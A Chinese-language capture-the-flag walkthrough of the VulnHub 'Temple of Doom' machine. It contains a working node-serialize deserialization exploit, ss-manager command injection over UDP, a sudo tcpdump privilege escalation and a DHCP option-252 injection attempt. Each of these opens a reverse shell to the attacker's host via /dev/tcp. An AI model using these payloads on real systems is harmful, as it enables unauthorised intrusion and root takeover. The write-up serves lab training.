0x01 环境
靶机地址:
https://www.vulnhub.com/entry/temple-of-doom-1,243/
靶机可能有点问题,中途获得shell时,如果没有看到fireman的进程,可以重启一下靶机。
0x02 过程
1.信息收集
┌──(root㉿kali)-[/home/kali/Desktop/oscp]
└─# netdiscover -r 192.168.60.0/24
Currently scanning: 192.168.60.0/24 | Screen View: Unique Hosts
8 Captured ARP Req/Rep packets, from 8 hosts. Total size: 480
_____________________________________________________________________________
IP At MAC Address Count Len MAC Vendor / Hostname
-----------------------------------------------------------------------------
192.168.60.99 08:00:27:8f:90:82 1 60 PCS Systemtechnik GmbH
端口开放情况
┌──(root㉿kali)-[/home/kali/Desktop/oscp]
└─# nmap --min-rate 10000 -p- 192.168.60.99
Starting Nmap 7.93 ( https://nmap.org ) at 2023-05-16 22:23 EDT
Nmap scan report for 192.168.60.99
Host is up (0.000075s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE
22/tcp open ssh
666/tcp open doom
MAC Address: 08:00:27:8F:90:82 (Oracle VirtualBox virtual NIC)
Nmap done: 1 IP address (1 host up) scanned in 2.25 seconds
2.思路1
只有2个端口开放,先看666端口
再刷新一下就报错了

根据报错信息,分析是nodejs反序列化时出错。
查看报文,发现在cookie这里,Friday前少了一个",导致出错

添加后,回显正常

于是搜索nodejs的反序列化漏洞
┌──(root㉿kali)-[/home/kali/Desktop/oscp]
└─# searchsploit node seria
------------------------------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
------------------------------------------------------------------------------------------- ---------------------------------
Node.JS - 'node-serialize' Remote Code Execution | linux/remote/45265.js
Node.JS - 'node-serialize' Remote Code Execution (2) | nodejs/webapps/49552.py
Node.JS - 'node-serialize' Remote Code Execution (3) | nodejs/webapps/50036.js
------------------------------------------------------------------------------------------- ---------------------------------
Shellcodes: No Results
┌──(root㉿kali)-[/home/kali/Desktop/oscp]
└─# searchsploit -m nodejs/webapps/49552.py
Exploit: Node.JS - 'node-serialize' Remote Code Execution (2)
URL: https://www.exploit-db.com/exploits/49552
Path: /usr/share/exploitdb/exploits/nodejs/webapps/49552.py
Codes: CVE-2017-5941
Verified: False
File Type: JavaScript source, ASCII text
Copied to: /home/kali/Desktop/oscp/49552.py
修改py文件
# Exploit Title: Node.JS - 'node-serialize' Remote Code Execution (2)
# Exploit Author: UndeadLarva
# Software Link: https://www.npmjs.com/package/node-serialize
# Version: 0.0.4
# CVE: CVE-2017-5941
import requests
import re
import base64
import sys
url = 'http://192.168.60.99:666/' # change this
payload = ("require('http').ServerResponse.prototype.end = (function (end) {"
"return function () {"
"['close', 'connect', 'data', 'drain', 'end', 'error', 'lookup', 'timeout', ''].forEach(this.socket.removeAllListeners.bind(this.socket));"
"console.log('still inside');"
"const { exec } = require('child_process');"
"exec('bash -i >& /dev/tcp/192.168.60.45/8080 0>&1');" # change this
"}"
"})(require('http').ServerResponse.prototype.end)")
# rce = "_$$ND_FUNC$$_process.exit(0)"
# code ="_$$ND_FUNC$$_console.log('behind you')"
code = "_$$ND_FUNC$$_" + payload
string = '{"username":"Admin","csrftoken":"u32t4o3tb3gg431fs34ggdgchjwnza0l=","Expires=":"Friday, 13 Oct 2018 00:00:00 GMT", "exec": "'+code+'"}'
cookie = {'profile':base64.b64encode(string)}
try:
response = requests.get(url, cookies=cookie).text
print response
except requests.exceptions.RequestException as e:
print('Oops!')
sys.exit(1)
执行
┌──(root㉿kali)-[/home/kali/Desktop/oscp]
└─# python2 49552.py
获得反弹shell
┌──(root㉿kali)-[/home/kali]
└─# nc -lvnp 8080
listening on [any] 8080 ...
connect to [192.168.60.45] from (UNKNOWN) [192.168.60.99] 33494
bash: cannot set terminal process group (828): Inappropriate ioctl for device
bash: no job control in this shell
[nodeadmin@localhost ~]$ id
id
uid=1001(nodeadmin) gid=1001(nodeadmin) groups=1001(nodeadmin)
查看进程,发现fireman用户运行了一个ss-manager程序
[nodeadmin@localhost ~]$ ps aux
ps aux
USER PID %CPU %MEM VSZ RSS TTY STAT START TIME COMMAND
root 1 0.2 0.2 170868 9284 ? Ss 01:20 0:00 /usr/lib/systemd/systemd --switched-root --system --deserialize 32
root 2 0.0 0.0 0 0 ? S 01:20 0:00 [kthreadd]
root 3 0.0 0.0 0 0 ? I 01:20 0:00 [kworker/0:0]
root 4 0.0 0.0 0 0 ? I< 01:20 0:00 [kworker/0:0H]
root 5 0.0 0.0 0 0 ? I 01:20 0:00 [kworker/u2:0]
root 6 0.0 0.0 0 0 ? I< 01:20 0:00 [mm_percpu_wq]
root 7 0.0 0.0 0 0 ? S 01:20 0:00 [ksoftirqd/0]
root 8 0.0 0.0 0 0 ? I 01:20 0:00 [rcu_sched]
root 9 0.0 0.0 0 0 ? I 01:20 0:00 [rcu_bh]
root 10 0.0 0.0 0 0 ? S 01:20 0:00 [migration/0]
root 11 0.0 0.0 0 0 ? S 01:20 0:00 [watchdog/0]
root 12 0.0 0.0 0 0 ? S 01:20 0:00 [cpuhp/0]
root 13 0.0 0.0 0 0 ? S 01:20 0:00 [kdevtmpfs]
root 14 0.0 0.0 0 0 ? I< 01:20 0:00 [netns]
root 15 0.0 0.0 0 0 ? S 01:20 0:00 [rcu_tasks_kthre]
root 16 0.0 0.0 0 0 ? S 01:20 0:00 [kauditd]
root 17 0.0 0.0 0 0 ? S 01:20 0:00 [oom_reaper]
root 18 0.0 0.0 0 0 ? I< 01:20 0:00 [writeback]
root 19 0.0 0.0 0 0 ? S 01:20 0:00 [kcompactd0]
root 20 0.0 0.0 0 0 ? SN 01:20 0:00 [ksmd]
root 21 0.0 0.0 0 0 ? SN 01:20 0:00 [khugepaged]
root 22 0.0 0.0 0 0 ? I< 01:20 0:00 [crypto]
root 23 0.0 0.0 0 0 ? I< 01:20 0:00 [kintegrityd]
root 24 0.0 0.0 0 0 ? I< 01:20 0:00 [kblockd]
root 25 0.0 0.0 0 0 ? I< 01:20 0:00 [ata_sff]
root 26 0.0 0.0 0 0 ? I< 01:20 0:00 [md]
root 27 0.0 0.0 0 0 ? I< 01:20 0:00 [edac-poller]
root 28 0.0 0.0 0 0 ? I< 01:20 0:00 [devfreq_wq]
root 29 0.0 0.0 0 0 ? S 01:20 0:00 [watchdogd]
root 30 0.0 0.0 0 0 ? I 01:20 0:00 [kworker/0:1]
root 32 0.0 0.0 0 0 ? S 01:20 0:00 [kswapd0]
root 49 0.0 0.0 0 0 ? I 01:20 0:00 [kworker/u2:1]
root 81 0.0 0.0 0 0 ? I< 01:20 0:00 [kthrotld]
root 82 0.0 0.0 0 0 ? I< 01:20 0:00 [acpi_thermal_pm]
root 83 0.0 0.0 0 0 ? S 01:20 0:00 [scsi_eh_0]
root 84 0.0 0.0 0 0 ? I< 01:20 0:00 [scsi_tmf_0]
root 85 0.0 0.0 0 0 ? S 01:20 0:00 [scsi_eh_1]
root 86 0.0 0.0 0 0 ? I< 01:20 0:00 [scsi_tmf_1]
root 87 0.0 0.0 0 0 ? S 01:20 0:00 [scsi_eh_2]
root 88 0.0 0.0 0 0 ? I< 01:20 0:00 [scsi_tmf_2]
root 89 0.0 0.0 0 0 ? I 01:20 0:00 [kworker/u2:2]
root 90 0.0 0.0 0 0 ? I 01:20 0:00 [kworker/u2:3]
root 91 0.0 0.0 0 0 ? I< 01:20 0:00 [dm_bufio_cache]
root 92 0.0 0.0 0 0 ? I< 01:20 0:00 [ipv6_addrconf]
root 93 0.0 0.0 0 0 ? I 01:20 0:00 [kworker/0:2]
root 94 0.0 0.0 0 0 ? I 01:20 0:00 [kworker/u2:4]
root 99 0.0 0.0 0 0 ? I< 01:20 0:00 [kstrp]
root 154 0.0 0.0 0 0 ? I 01:20 0:00 [kworker/0:3]
root 343 0.0 0.0 0 0 ? I< 01:20 0:00 [kworker/0:1H]
root 369 0.0 0.0 0 0 ? I< 01:20 0:00 [ttm_swap]
root 409 0.0 0.0 0 0 ? I< 01:20 0:00 [kdmflush]
root 419 0.0 0.0 0 0 ? I< 01:20 0:00 [kdmflush]
root 440 0.0 0.0 0 0 ? S 01:20 0:00 [jbd2/dm-0-8]
root 441 0.0 0.0 0 0 ? I< 01:20 0:00 [ext4-rsv-conver]
root 524 0.0 0.3 107940 15724 ? Ss 01:20 0:00 /usr/lib/systemd/systemd-journald
root 544 0.0 0.1 96564 8252 ? Ss 01:20 0:00 /usr/lib/systemd/systemd-udevd
root 601 0.0 0.0 117412 2184 ? Ss 01:20 0:00 /usr/sbin/lvmetad -f -t 3600
root 615 0.0 0.0 0 0 ? S 01:20 0:00 [jbd2/sda1-8]
root 616 0.0 0.0 0 0 ? I< 01:20 0:00 [ext4-rsv-conver]
root 635 0.0 0.0 0 0 ? I< 01:20 0:00 [rpciod]
root 636 0.0 0.0 0 0 ? I< 01:20 0:00 [kworker/u3:0]
root 637 0.0 0.0 0 0 ? I< 01:20 0:00 [xprtiod]
root 639 0.0 0.0 54064 1756 ? S<sl 01:20 0:00 /sbin/auditd
rtkit 658 0.0 0.0 192964 3244 ? SNsl 01:20 0:00 /usr/libexec/rtkit-daemon
root 661 0.0 0.0 9132 1904 ? Ss 01:20 0:00 /usr/sbin/mcelog --ignorenodev --daemon --foreground
root 662 0.0 0.0 17472 1604 ? SNs 01:20 0:00 /usr/sbin/alsactl -s -n 19 -c -E ALSA_CONFIG_PATH=/etc/alsa/alsactl.conf --initfile=/lib/alsa/init/00main rdaemon
avahi 664 0.0 0.0 54428 3912 ? Ss 01:20 0:00 avahi-daemon: running [linux.local]
root 665 0.0 0.1 98152 4736 ? Ss 01:20 0:00 /sbin/rngd -f
root 666 0.0 0.4 685976 20640 ? Ssl 01:20 0:00 /usr/sbin/rsyslogd -n
root 667 0.0 0.1 26364 4656 ? Ss 01:20 0:00 /usr/sbin/smartd -n -q never
root 668 0.0 0.1 79460 6276 ? Ss 01:20 0:00 /usr/lib/systemd/systemd-logind
root 669 0.0 0.1 417584 8376 ? Ssl 01:20 0:00 /usr/sbin/ModemManager
root 670 0.0 0.2 519296 10796 ? Ssl 01:20 0:00 /usr/libexec/udisks2/udisksd
dbus 671 0.0 0.1 52804 4748 ? Ss 01:20 0:00 /usr/bin/dbus-daemon --system --address=systemd: --nofork --nopidfile --systemd-activation --syslog-only
root 672 0.0 0.3 743868 17068 ? Ssl 01:20 0:00 /usr/sbin/NetworkManager --no-daemon
avahi 693 0.0 0.0 54300 376 ? S 01:20 0:00 avahi-daemon: chroot helper
root 694 0.0 0.0 299692 3556 ? Ssl 01:20 0:00 /usr/sbin/gssproxy -D
root 708 0.0 0.2 546912 10232 ? Ssl 01:20 0:00 /usr/sbin/abrtd -d -s
chrony 715 0.0 0.0 105572 2660 ? S 01:20 0:00 /usr/sbin/chronyd
polkitd 723 0.0 0.5 1751244 21584 ? Ssl 01:20 0:00 /usr/lib/polkit-1/polkitd --no-debug
root 725 0.0 0.1 79544 6488 ? Ss 01:20 0:00 /usr/sbin/sshd -D -oCiphers=aes256-gcm@openssh.com,chacha20-poly1305@openssh.com,aes256-ctr,aes256-cbc,aes128-gcm@openssh.com,aes128-ctr,aes128-cbc -oMACs=hmac-sha2-256-etm@openssh.com,hmac-sha1-etm@openssh.com,umac-128-etm@openssh.com,hmac-sha2-512-etm@openssh.com,hmac-sha2-256,hmac-sha1,umac-128@openssh.com,hmac-sha2-512 -oGSSAPIKexAlgorithms=gss-gex-sha1-,gss-group14-sha1- -oKexAlgorithms=curve25519-sha256@libssh.org,ecdh-sha2-nistp256,ecdh-sha2-nistp384,ecdh-sha2-nistp521,diffie-hellman-group-exchange-sha256,diffie-hellman-group16-sha512,diffie-hellman-group18-sha512,diffie-hellman-group-exchange-sha1,diffie-hellman-group14-sha1
root 733 0.0 0.4 743428 17580 ? Ss 01:20 0:00 /usr/bin/abrt-dump-journal-xorg -fxtD
root 734 0.0 0.4 809044 20616 ? Ss 01:20 0:00 /usr/bin/abrt-dump-journal-oops -fxtD
root 735 0.0 0.3 743428 13392 ? Ss 01:20 0:00 /usr/bin/abrt-dump-journal-core -D -T -f -e
root 742 0.0 0.0 229504 3188 ? Ss 01:20 0:00 /usr/sbin/crond -n
root 744 0.0 0.0 28088 2300 ? Ss 01:20 0:00 /usr/sbin/atd -f
root 762 0.0 0.1 287720 4528 ? S 01:20 0:00 /usr/sbin/CROND -n
root 764 0.0 0.1 287720 4540 ? S 01:20 0:00 /usr/sbin/CROND -n
root 765 0.0 0.0 213528 1892 tty1 Ss+ 01:20 0:00 /sbin/agetty -o -p -- \u --noclear tty1 linux
root 778 0.0 0.1 87688 8220 ? Ss 01:20 0:00 /usr/lib/systemd/systemd --user
root 783 0.0 0.0 140644 2568 ? S 01:20 0:00 (sd-pam)
nodeadm+ 784 0.0 0.1 87656 7996 ? Ss 01:20 0:00 /usr/lib/systemd/systemd --user
nodeadm+ 787 0.0 0.0 140776 2600 ? S 01:20 0:00 (sd-pam)
root 800 0.0 0.0 0 0 ? Zs 01:20 0:00 [sh] <defunct>
root 801 0.0 0.1 301464 4436 ? S 01:20 0:00 su fireman -c /usr/local/bin/ss-manager
root 802 0.0 0.2 578068 11968 ? S<sl 01:20 0:00 /usr/bin/pulseaudio --daemonize=no
nodeadm+ 808 0.0 0.0 0 0 ? Zs 01:20 0:00 [sh] <defunct>
nodeadm+ 809 0.0 0.8 897500 36512 ? Sl 01:20 0:00 /bin/node /home/nodeadmin/.web/server.js
nodeadm+ 811 0.0 0.1 497052 8452 ? Ssl 01:20 0:00 /usr/bin/pulseaudio --daemonize=no
fireman 817 0.0 0.0 37060 3860 ? Ss 01:20 0:00 /usr/local/bin/ss-manager
查找发现,ss-manager是ss的东西,搜索漏洞
┌──(root㉿kali)-[/home/kali/Desktop/oscp]
└─# searchsploit 敏感词汇
------------------------------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
------------------------------------------------------------------------------------------- ---------------------------------
敏感词汇 - Log File Command Execution | linux/local/43007.txt
敏感词汇-libev 3.1.0 - Command Execution | linux/local/43006.txt
------------------------------------------------------------------------------------------- ---------------------------------
Shellcodes: No Results
┌──(root㉿kali)-[/home/kali/Desktop/oscp]
└─# searchsploit -m linux/local/43006.txt
Exploit: 敏感词汇-libev 3.1.0 - Command Execution
URL: https://www.exploit-db.com/exploits/43006
Path: /usr/share/exploitdb/exploits/linux/local/43006.txt
Codes: N/A
Verified: False
File Type: ASCII text
Copied to: /home/kali/Desktop/oscp/43006.txt
┌──(root㉿kali)-[/home/kali/Desktop/oscp]
└─# cat 43006.txt
X41 D-Sec GmbH Security Advisory: X41-2017-010
Command Execution in 敏感词汇-libev
======================================
Overview
--------
Severity Rating: High
Confirmed Affected Versions: 3.1.0
Confirmed Patched Versions: N/A
Vendor: 敏感词汇
Vendor URL: https://github.com/敏感词汇/敏感词汇-libev
Vector: Local
Credit: X41 D-Sec GmbH, Niklas Abel
Status: Public
CVE: not yet assigned
Advisory-URL:
https://www.x41-dsec.de/lab/advisories/x41-2017-010-敏感词汇-libev/
Summary and Impact
------------------
敏感词汇-libev offers local command execution per configuration file
or/and additionally, code execution per UDP request on 127.0.0.1.
The configuration file on the file system or the JSON configuration
received via UDP request is parsed and the arguments are passed to the
"add_server" function.
The function calls "construct_command_line(manager, server);" which
returns a string from the parsed configuration.
The string gets executed at line 486 "if (system(cmd) == -1) {", so if a
configuration parameter contains "||evil command&&" within the "method"
parameter, the evil command will get executed.
The ss-manager uses UDP port 8830 to get control commands on 127.0.0.1.
By default no authentication is required, although a password can be set
with the '-k' parameter.
Product Description
-------------------
敏感词汇-libev is a lightweight secured SOCKS5 proxy for embedded
devices and low-end boxes. The ss-manager is meant to control
敏感词汇 servers for multiple users, it spawns new servers if needed.
It is a port of 敏感词汇 created by @clowwindy, and maintained by
@madeye and @linusyang.
Proof of Concept
----------------
As passed configuration requests are getting executed, the following command
will create file "evil" in /tmp/ on the server:
nc -u 127.0.0.1 8839
add: {"server_port":8003, "password":"test", "method":"||touch
/tmp/evil||"}
The code is executed through 敏感词汇-libev/src/manager.c.
If the configuration file on the file system is manipulated, the code
would get executed as soon as a 敏感词汇 instance is started from
ss-manage, as long as the malicious part of the configuration has not
been overwritten.
使用poc
[nodeadmin@localhost ~]$ nc -u 127.0.0.1 8839
nc -u 127.0.0.1 8839
add: {"server_port":8003, "password":"test", "method":"||sh -i >& /dev/tcp/192.168.60.45/8888 0>&1||"}
获得反弹shell
┌──(root㉿kali)-[/home/kali/Desktop/oscp]
└─# nc -lvnp 8888
listening on [any] 8888 ...
connect to [192.168.60.45] from (UNKNOWN) [192.168.60.99] 52752
sh: cannot set terminal process group (817): Inappropriate ioctl for device
sh: no job control in this shell
sh-4.4$ id
id
uid=1002(fireman) gid=1002(fireman) groups=1002(fireman)
sh-4.4$
发现sudo的tcpdump提权,参考GTFOBins
sh-4.4$ sudo -l
sudo -l
Matching Defaults entries for fireman on localhost:
!visiblepw, env_reset, env_keep="COLORS DISPLAY HOSTNAME HISTSIZE KDEDIR
LS_COLORS", env_keep+="MAIL PS1 PS2 QTDIR USERNAME LANG LC_ADDRESS
LC_CTYPE", env_keep+="LC_COLLATE LC_IDENTIFICATION LC_MEASUREMENT
LC_MESSAGES", env_keep+="LC_MONETARY LC_NAME LC_NUMERIC LC_PAPER
LC_TELEPHONE", env_keep+="LC_TIME LC_ALL LANGUAGE LINGUAS _XKB_CHARSET
XAUTHORITY",
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User fireman may run the following commands on localhost:
(ALL) NOPASSWD: /sbin/iptables
(ALL) NOPASSWD: /usr/bin/nmcli
(ALL) NOPASSWD: /usr/sbin/tcpdump
sh-4.4$ COMMAND='sh -i >& /dev/tcp/192.168.60.45/8889 0>&1'
COMMAND='sh -i >& /dev/tcp/192.168.60.45/8889 0>&1'
sh-4.4$ TF=$(mktemp)
TF=$(mktemp)
sh-4.4$ echo "$COMMAND" > $TF
echo "$COMMAND" > $TF
sh-4.4$ chmod +x $TF
chmod +x $TF
sh-4.4$ sudo tcpdump -ln -i lo -w /dev/null -W 1 -G 1 -z $TF -Z root
sudo tcpdump -ln -i lo -w /dev/null -W 1 -G 1 -z $TF -Z root
tcpdump: listening on lo, link-type EN10MB (Ethernet), capture size 262144 bytes
等待几分钟,获得root反弹shell
┌──(root㉿kali)-[/home/kali]
└─# nc -lvnp 8889
listening on [any] 8889 ...
connect to [192.168.60.45] from (UNKNOWN) [192.168.60.99] 46070
sh: cannot set terminal process group (817): Inappropriate ioctl for device
sh: no job control in this shell
sh-4.4# id
id
uid=0(root) gid=0(root) groups=0(root)
sh-4.4# ls /root
ls /root
flag.txt
sh-4.4# cat /root/flag.txt
cat /root/flag.txt
[+] You're a soldier.
[+] One of the best that the world could set against
[+] the demonic invasion.
+-----------------------------------------------------------------------------+
| | |\ -~ / \ / |
|~~__ | \ | \/ /\ /|
| -- | \ | / \ / \ / |
| |~_| \ \___|/ \/ / |
|--__ | -- |\________________________________/~~\~~| / \ / \ |
| |~~--__ |~_|____|____|____|____|____|____|/ / \/|\ / \/ \/|
| | |~--_|__|____|____|____|____|____|_/ /| |/ \ / \ / |
|___|______|__|_||____|____|____|____|____|__[]/_|----| \/ \ / |
| \mmmm : | _|___|____|____|____|____|____|___| /\| / \ / \ |
| B :_--~~ |_|____|____|____|____|____|____| | |\/ \ / \ |
| __--P : | / / / | \ / \ /\|
|~~ | : | / ~~~ | \ / \ / |
| | |/ .-. | /\ \ / |
| | / | | |/ \ /\ |
| | / | | -_ \ / \ |
+-----------------------------------------------------------------------------+
| | /| | | 2 3 4 | /~~~~~\ | /| |_| .... ......... |
| | ~|~ | % | | | ~J~ | | ~|~ % |_| .... ......... |
| AMMO | HEALTH | 5 6 7 | \===/ | ARMOR |#| .... ......... |
+-----------------------------------------------------------------------------+
FLAG: kre0cu4jl4rzjicpo1i7z5l1
[+] Congratulations on completing this VM & I hope you enjoyed my first boot2root.
[+] You can follow me on twitter: @0katz
[+] Thanks to the homie: @Pink_P4nther
sh-4.4#
2.思路2
第二种提权方法
由于nmcli可以使用sudo执行,
sh-4.4$ cat /etc/NetworkManager/dispatcher.d/11-dhclient
cat /etc/NetworkManager/dispatcher.d/11-dhclient
#!/bin/bash
# run dhclient.d scripts in an emulated environment
PATH=/bin:/usr/bin:/sbin
SAVEDIR=/var/lib/dhclient
ETCDIR=/etc/dhcp
interface=$1
eval "$(
declare | LC_ALL=C grep '^DHCP4_[A-Z_]*=' | while read opt; do
optname=${opt%%=*}
optname=${optname,,}
optname=new_${optname#dhcp4_}
optvalue=${opt#*=}
echo "export $optname=$optvalue"
done
)"
且存在CVE-2018-1111,通过dhcp的漏洞反弹可以获得root权限
poc参考:
https://twitter.com/Barknkilic/status/996470756283486209
kali
┌──(root㉿kali)-[/home/kali/Desktop/oscp]
└─# killall dnsmasq
┌──(root㉿kali)-[/home/kali/Desktop/oscp]
└─# dnsmasq --interface=eth0 --bind-interfaces --except-interface=lo --dhcp-range=192.168.60.90,192.168.60.100,1h --conf-file=/dev/null --dhcp-option=6,192.168.60.45 --dhcp-option=3,192.168.60.45 --dhcp-option="252,x'&sh -i >& /dev/tcp/192.168.60.45/8887 0>&1 #"
靶机上
sudo nmcli conn down id "eth0" && sudo nmcli conn up id "eth0"
由于虚拟机桥接的关系,一直没反弹成功。局限性挺大的。